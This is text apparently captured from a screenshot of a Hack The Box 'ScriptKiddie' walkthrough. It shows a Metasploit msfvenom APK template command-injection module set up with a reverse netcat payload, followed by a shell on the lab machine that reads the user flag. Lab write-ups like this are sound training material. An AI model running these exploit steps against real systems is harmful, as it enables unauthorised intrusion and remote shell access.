 k1d'5 h4ck3r t00l5 - Moz...
htb_walkthrough (~/htb/...
root@blaze: ~/htb/script...
08:15 AM
51%
root@blaze: ~/htb/scriptkiddie
File Actions Edit View Help
root@blaze: ~/Downloads
root@blaze: ~/htb/scriptkiddie
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > set lhost tun0
lhost => tun0
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > options
Module options (exploit/unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME msf.apk yes The APK file name
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST tun0 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
**DisablePayloadHandler: True (no handler will be created!)**
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > exploit
[+] msf.apk stored at /root/.msf4/local/msf.apk
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) >
kid@scriptkiddie:~/html$ cd /home
cd /home
kid@scriptkiddie:/home$ ls
ls
kid pwn
kid@scriptkiddie:/home$ cd kid
cd kid
kid@scriptkiddie:~$ sl
sl
Command 'sl' not found, but can be installed with:
apt install sl
Please ask your administrator.
kid@scriptkiddie:~$ ls
ls
html logs snap user.txt
kid@scriptkiddie:~$ cat user.txt
cat user.txt
abe7ab9c9e8df7da7da65b258df87e1e
kid@scriptkiddie:~$